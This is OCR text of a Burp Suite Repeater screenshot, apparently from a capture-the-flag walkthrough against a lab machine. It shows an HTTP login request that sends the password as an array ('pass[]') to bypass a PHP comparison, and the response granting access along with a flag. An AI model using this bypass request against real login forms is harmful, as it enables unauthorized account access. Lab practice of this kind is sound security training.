 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.92.178
Request
Raw Params Headers Hex
POST /imfadministrator/index.php HTTP/1.1
Host: 192.168.92.178
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.178/imfadministrator/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Cookie: PHPSESSID=8gh46vobql0625o2e6qqfevls6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
user=rmichaels&pass[]=testing
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Sep 2019 21:30:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>